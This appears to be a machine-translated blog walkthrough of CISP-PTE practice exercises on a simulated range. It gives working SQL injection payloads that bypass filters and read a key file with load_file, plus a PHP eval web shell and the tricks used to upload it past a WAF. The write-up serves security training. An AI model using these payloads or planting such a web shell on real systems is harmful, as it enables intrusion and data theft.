当前位置:网站首页>Cisp-pte practice explanation (II)
Cisp-pte practice explanation (II)
2022-07-07 01:54:00 【Colorful @ star】
CISP-PTE Explanation of practical exercises ( Two )
CSIP-PTE There are five practical questions for safety certification web topic , A comprehensive problem , This article only shares 5 Avenue web topic , This range is a simulated range .
SQL Inject
Through the page prompt , We're going to use sql Inject read /tmp/360/key file , To read, you need to use load_file Command to get file information 
Through the test, we know that , The value transfer method is POST Mode transfer value , You can also see the returned sql sentence . Input id=1’) and 1#, Discover returned sql The statement filters out spaces .
Input id=1’) and 1#, Discover returned sql The statement filters out spaces .
Use spaces with /**/ Instead of , The value returns normally  structure sql sentence , See how many display bits there are , When the display bit is 5 when , The page does not display data , So there is 4 Display bits .
structure sql sentence , See how many display bits there are , When the display bit is 5 when , The page does not display data , So there is 4 Display bits .
id=1')/**/order/**/by/**/5#
- 1
 Get the display bit through joint query , Find out union Filtered
Get the display bit through joint query , Find out union Filtered
id=-1')/**/union/**/select/**/1,2,3,4#
- 1

Try double writing union To bypass
id=-1')/**/ununionion/**/select/**/1,2,3,4#
- 1

 utilize load_file To get flag value
utilize load_file To get flag value
id=-1')/**/ununionion/**/select/**/1,2,3,load_file('/tmp/360/key')#
- 1
Upload files
Know by prompt , Need to bypass waf To upload files to the server ,flag stay /key.php in . Write a sentence first , Save a sentence in eval.php in
Write a sentence first , Save a sentence in eval.php in
<?php @eval($_POST[shell])?>
- 1
adopt burp To replay, to modify , Try to bypass waf. Change the file suffix to pht, Change the file type to image/gif Add header GIF89a, Click Send
Change the file suffix to pht, Change the file type to image/gif Add header GIF89a, Click Send  You can see the upload is successful , Use Chinese ant sword to connect .
